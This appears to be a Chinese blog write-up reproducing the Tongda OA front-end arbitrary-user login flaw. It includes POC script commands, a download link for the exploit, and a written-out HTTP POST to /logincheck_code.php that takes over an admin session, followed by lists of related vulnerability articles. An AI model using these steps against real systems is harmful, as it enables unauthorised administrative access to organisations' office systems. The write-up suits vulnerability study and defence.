通达OA 前台任意用户登录漏洞复现

漏洞描述

通达OA是一套办公系统。通达OA官方于4月17日发布安全更新。经分析,在该次安全更新中修复了包括任意用户登录在内的高危漏洞。攻击者通过构造恶意请求,可以直接绕过登录验证逻辑,伪装为系统管理身份登录OA系统。

影响范围

通达OA < 11.5.200417版本

通达OA 2017版本

环境搭建

环境&POC链接: https://pan.baidu.com/s/1oM2l0mLk6xjeGI77Us0i3A 提取码:0pv3 (转载至公众号 thelostworld)

环境和poc都在了链接里面 (本次复现是通达OA 2017版本)

搭建完成后,访问



1.利用脚本获取cookie (-v是版本,其它版本需要更换)

python37 tongda-oA.py -v 11 -url http://192.168.247.130 11.x版本

python37 tongda-oA.py -v 2017 -url http://192.168.247.130 2017版本

2.访问

http://192.168.247.130/general/index.php?isIE=0&modify_pwd=0 抓包替换cookie (直接利用插件替换cookie也是一样)

登录成功

-------------------------------------------------------

另外也附上手工获取cookie的方法

https://mp.weixin.qq.com/s/P-LC0fosKu0k7pCiBvQXPw 参考



1. 访问 /ispirit/login_code.php 获取codeuid

2.替换成codeuid



POST /logincheck_code.php HTTP/1.1

Host: thelostworld

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3494.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=p330igntkg0ocmddum2scj8jp5;

Connection: close

Content-Length: 120 {'codeuid': 'thelostworld', 'uid': '1', 'source': 'pc', 'type': 'confirm', 'username': 'admin'}

如果是"status":1就存在漏洞,同时本次的Cookie: PHPSESSID=p330igntkg0ocmddum2scj8jp5;就是本次的会话PHPSESSID。

这个方法没测试成功,也确实是返回了1,但替换cookie就是没登录上。。。

通达OA 前台任意用户登录漏洞复现的更多相关文章

- 通达OA任意用户登录 漏洞复现

0x00 漏洞简介 通达OA国内常用的办公系统,使用群体,大小公司都可以,其此次安全更新修复的高危漏洞为任意用户登录漏洞.攻击者在远程且未经授权的情况下,通过利用此漏洞,可以直接以任意用户身份登录到系 ...

- 通达OA任意用户登录漏洞复现

前言 今年hw挺火爆的,第一天上来就放王炸,直接搞得hw暂停 昨天晚上无聊,复现了一下通达oa的洞,也有现成的exp可以使用,比较简单 0x00 漏洞概述 通达OA是一套国内常用的办公系统,此次发现的 ...

- Discuz!X 3.4 前台任意文件删除漏洞复现

Discuz!X 3.4 前台任意文件删除漏洞复现 参考链接: http://www.freebuf.com/vuls/149904.html http://www.freebuf.com/artic ...

- 蓝凌OA前台任意文件读取漏洞利用

近期CNVD爆出漏洞编号:CNVD-2021-28277,首次公开日期为2021-04-15,蓝凌oa存在多个漏洞,攻击者可利用该漏洞获取服务器控制权.今天挑选一个蓝凌OA前台任意文件读取漏洞进行分析 ...

- WEB安全系列之如何挖掘任意用户登录漏洞

WEB安全系列之如何挖掘任意用户登录漏洞 0x01 前言 每周两篇文章打卡.坏蛋100块钱都不给我,好坏好坏的. 0x02 什么是任意用户登录漏洞 几乎每个网站都有自己的会员系统 ...

- phpdisk 盲注 &前台任意用户登录

代码审核 文件 plugins\phpdisk_client\passport.php 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 $str ...

- 【漏洞分析】dedecms有前提前台任意用户密码修改

0x00 前言 早上浏览sec-news,发现锦行信息安全发布了一篇文章<[漏洞分析] 织梦前台任意用户密码修改>,看完之后就想着自己复现一下. 该漏洞的精髓是php的弱类型比较,'0. ...

- 代码审计-DedeCMS-V5.7前台任意用户密码重置

0x01 漏洞影响 该漏洞允许攻击者修改任意前台用户密码. 0x02 漏洞利用条件 1,开启会员模块 2,攻击者拥有一个正常的会员账号 3,目标没有设置安全问题 0x03 漏洞分析 漏洞文件:/mem ...

- mysql任意文件读取漏洞复现

前言 第一次得知该漏洞后找了一些文章去看. 一开始不明白这个漏洞是怎么来的,只知道通过在服务端运行poc脚本就可以读取客户端的任意文件,直接找到网上准备好的靶机进行测试,发现可行,然后就拿别人的poc ...

随机推荐

- 抓取QQ音乐歌单

抓取QQ音乐歌单1.通过分析歌曲下载路径来分析所需参数: 通过比较, 得出其中歌曲下载url与参数vkey是可变的,歌曲下载url中可变得值是请求歌单返回的歌曲数据的strMediaMid参数, 而v ...

- WSL2 Ubuntu apt-get update失败

情况: 这个问题在github上也有讨论:https://github.com/microsoft/WSL/issues/4342 不过经过我的尝试,是DNS问题,这是默认的配置: 这个配置来自win ...

- 揭秘井井有条的流水线(ZooKeeper 原理篇)

本文作者:HelloGitHub-老荀 Hi,这里是 HelloGitHub 推出的 HelloZooKeeper 系列,免费开源.有趣.入门级的 ZooKeeper 教程,面向有编程基础的新手. Z ...

- 4.安装etcdkeeper查看etcd数据库中的数据

作者 微信:tangy8080 电子邮箱:914661180@qq.com 更新时间:2019-06-24 12:47:59 星期一 欢迎您订阅和分享我的订阅号,订阅号内会不定期分享一些我自己学习过程 ...

- 6.Header交换机之模拟验证用户身份

标题 : 6.Header交换机之模拟验证用户身份 目录 : RabbitMQ 序号 : 6 var channel = connection.CreateModel(); //设置服务质量 ch ...

- 牛客网多校第5场 H subseq 【树状数组+离散化】

题目:戳这里 学习博客:戳这里 题意:给n个数为a1~an,找到字典序第k小的序列,输出该序列所有数所在位置. 解题思路:先把所有序列预处理出来,方法是设一个数组为dp,dp[i]表示以i为开头的序列 ...

- codeforces 878A

A. Short Program time limit per test 2 seconds memory limit per test 256 megabytes input standard in ...

- codeforces 3D (非原创)

D. Least Cost Bracket Sequence time limit per test 1 second memory limit per test 64 megabytes input ...

- bzoj5312 冒险(吉司机线段树)题解

题意: 已知\(n\)个数字,进行以下操作: \(1.\)区间\([L,R]\) 按位与\(x\) \(2.\)区间\([L,R]\) 按位或\(x\) \(3.\)区间\([L,R]\) 询问最大值 ...

- 2019牛客多校第四场B xor(线性基求交)题解

题意: 传送门 给\(n\)个集合,每个集合有一些数.给出\(m\)个询问,再给出\(l\)和\(r\)和一个数\(v\),问你任意的\(i \in[l,r]\)的集合,能不能找出子集异或为\(v\) ...